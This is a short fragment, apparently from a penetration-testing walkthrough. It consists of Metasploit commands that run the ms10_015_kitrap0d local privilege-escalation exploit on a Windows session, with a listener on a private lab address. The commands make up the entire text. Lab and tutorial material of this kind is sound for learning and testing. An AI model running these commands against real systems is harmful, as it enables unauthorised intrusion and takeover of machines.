 use exploit/windows/local/ms10_015_kitrap0d set lhost 192.168.1.107 set session 1 exploit